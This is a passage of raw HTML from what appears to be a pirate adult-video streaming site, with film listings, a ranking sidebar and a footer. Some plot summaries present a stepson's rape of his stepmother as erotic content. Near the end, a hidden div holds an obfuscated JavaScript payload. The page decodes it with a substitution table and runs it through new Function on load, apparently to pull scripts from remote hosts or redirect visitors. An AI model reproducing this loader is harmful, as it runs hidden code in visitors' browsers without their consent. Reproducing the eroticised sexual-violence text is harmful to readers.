class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰开了继母的身体。事</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/304013.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304013.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，决定填补她内心的空</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/304012.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304012.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友和她刚出生的儿子裕</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“OL官能日记：在我里面”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="247980" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="素女真经" href="/video/214279.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.xianyueapp.com/upload/vod/20220110-1/a5054b12fc048b7bd1e887dbcc35180b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">素女真经</h4></div><p class="vodlist_sub">정보없음&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;情色,香港三级</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/255665.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>换妻性爱按摩</a></li><li class="part_eone"><a href="/video/239818.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>你白色的大腿</a></li><li class="part_eone"><a href="/video/234176.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>继妹桃子我的洞</a></li><li class="part_eone"><a href="/video/223583.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>之后5</a></li><li class="part_eone"><a href="/video/184300.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>静悄悄的雨</a></li><li class="part_eone"><a href="/video/167647.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>不由自主爱上你</a></li><li class="part_eone"><a href="/video/141665.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>泡泡男孩</a></li><li class="part_eone"><a href="/video/218380.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>拿下丈夫的部下</a></li><li class="part_eone"><a href="/video/215877.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>情欲维那斯</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="247980" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.canyinzhiye.com/" title="天堂影视">天堂影视</a>提供最新VIP电视剧全集、动漫、综艺、高清未删减电影免费在线看</p><p>Copyright © 2023 canyinzhiye.com All Rights Reserved</p><p>京ICP备20230552号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.canyinzhiye.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《OL官能日记：在我里面》https://www.canyinzhiye.com/video/247980.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.canyinzhiye.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VCZFVYJ415\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VCZFVYJ415\');");
document.writeln("</script>");